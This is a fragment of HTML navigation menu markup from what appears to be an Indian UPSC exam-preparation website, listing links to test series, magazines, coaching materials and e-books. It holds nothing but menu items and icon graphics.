			<li id="menu-item-29558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li id="menu-item-29559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li id="menu-item-29562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li id="menu-item-29564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
		<li id="menu-item-29567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li id="menu-item-29566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-29568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li id="menu-item-29570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li id="menu-item-29578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li id="menu-item-29571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li id="menu-item-29572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li id="menu-item-29573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li id="menu-item-29574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li id="menu-item-29575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li id="menu-item-29576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-29503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li id="menu-item-29505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li id="menu-item-29513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li id="menu-item-29512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li id="menu-item-29517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li id="menu-item-29516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li id="menu-item-29961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
	<li id="menu-item-29519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li id="menu-item-29521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li id="menu-item-29524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-29525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li id="menu-item-29528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li id="menu-item-29532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li id="menu-item-29534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li id="menu-item-29535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li id="menu-item-29539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li id="menu-item-77585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li id="menu-item-29498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li id="menu-item-29500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li id="menu-item-29501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li id="menu-item-29502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="auto-hide-sticky main-navigation nav-align-center sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">MENU</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-upsc-pdf-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
